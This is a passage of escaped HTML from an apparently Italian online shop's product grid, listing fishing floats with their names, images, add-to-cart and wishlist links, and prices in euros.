\/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=119&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"119\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/119-psv-62b.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/119-psv-62b.html\" title=\"GALLEGGIANTE DA PESCA LINEA V05 PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/417-home_default\/psv-62b.jpg\" alt=\"GALLEGGIANTE DA PESCA LINEA V05 PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" title=\"GALLEGGIANTE DA PESCA LINEA V05 PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/119-psv-62b.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/119-psv-62b.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_119\" href=\"#\" rel=\"119\" onclick=\"WishlistCart('wishlist_block_list', 'add', '119', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/119-psv-62b.html\" title=\"GALLEGGIANTE DA PESCA LINEA V05 PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\" >\n\t\t\t\t\tGALLEGGIANTE DA PESCA LINEA V05...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t1.<sup>25<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=131&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"131\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/131-psv-62b.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/131-psv-62b.html\" title=\"SARAGO GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/233-home_default\/psv-62b.jpg\" alt=\"SARAGO GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" title=\"SARAGO GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/131-psv-62b.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/131-psv-62b.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_131\" href=\"#\" rel=\"131\" onclick=\"WishlistCart('wishlist_block_list', 'add', '131', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/131-psv-62b.html\" title=\"SARAGO GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\" >\n\t\t\t\t\tSARAGO GALLEGGIANTE ANTENNA CAVA...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t1.<sup>93<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=134&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"134\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/134-psv-14.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/134-psv-14.html\" title=\"PSV68B GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/245-home_default\/psv-14.jpg\" alt=\"PSV68B GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" title=\"PSV68B GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/134-psv-14.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/134-psv-14.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_134\" href=\"#\" rel=\"134\" onclick=\"WishlistCart('wishlist_block_list', 'add', '134', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/134-psv-14.html\" title=\"PSV68B GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" itemprop=\"url\" >\n\t\t\t\t\tPSV68B GALLEGGIANTE PORTASTARLIGHT DIA 4,5...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t1.<sup>83<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=135&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"135\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/135-psv-14.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/135-psv-14.html\" title=\"PSV59B GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/247-home_default\/psv-14.jpg\" alt=\"PSV59B GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" title=\"PSV59B GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/135-psv-14.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/135-psv-14.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_135\" href=\"#\" rel=\"135\" onclick=\"WishlistCart('wishlist_block_list', 'add', '135', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/135-psv-14.html\" title=\"PSV59B GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" itemprop=\"url\" >\n\t\t\t\t\tPSV59B GALLEGGIANTE PORTASTARLIGHT DIA 4,5...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t1.<sup>83<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=138&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"138\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/138-psv-14.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/138-psv-14.html\" title=\"AURORA GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/257-home_default\/psv-14.jpg\" alt=\"AURORA GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" title=\"AURORA GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/138-psv-14.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/138-psv-14.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_138\" href=\"#\" rel=\"138\" onclick=\"WishlistCart('wishlist_block_list', 'add', '138', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/138-psv-14.html\" title=\"AURORA GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" itemprop=\"url\" >\n\t\t\t\t\tAURORA GALLEGGIANTE PORTASTARLIGHT DIA 4,5...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t1.<sup>82<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=145&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"145\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" 